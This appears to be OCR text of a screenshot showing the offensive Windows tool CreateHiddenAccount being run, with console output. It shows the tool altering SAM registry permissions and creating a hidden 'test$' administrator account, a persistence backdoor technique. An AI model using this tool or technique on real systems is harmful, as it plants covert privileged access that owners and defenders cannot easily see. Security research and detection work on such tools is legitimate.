 C:\Users\liukaifeng01\Desktop\123>CreateHiddenAccount_upx_v0.2.exe -u test -p A@2019gaokao
v0.2
Team: WgpSec
Author: TeamsSix
Blog: teamssix.com
WeChat Official Accounts: TeamsSix
Project Address: github.com/wgpsec/CreateHiddenAccount
[!] 请勿将工具用于非法用途，开发人员不承担任何责任，也不对任何滥用或损坏负责。
[!] Do not use the tool for illegal purposes, the developer is not responsible, nor responsible for any misuse or damage.
[!] Access to SAM\SAM registration denied
[!] Adding registry permissions.
[+] Added registry permissions successfully.
[!] Access to SAM\SAM\Domains registration denied
[!] Adding registry permissions.
[+] Added registry permissions successfully.
[!] Access to SAM\SAM\Domains\Account registration denied
[!] Adding registry permissions.
[+] Added registry permissions successfully.
[!] Access to SAM\SAM\Domains\Account\Users registration denied
[!] Adding registry permissions.
[+] Added registry permissions successfully.
[!] Access to SAM\SAM\Domains\Account\Users\Names registration denied
[!] Adding registry permissions.
[+] Added registry permissions successfully.
[+] Successfully added test$ user.
[+] Successfully added test$ user to administrator group.
[!] Access to SAM\SAM\Domains\Account\Users\Names\Administrator registration denied
激活 Windows
转到“设置”以激活 Window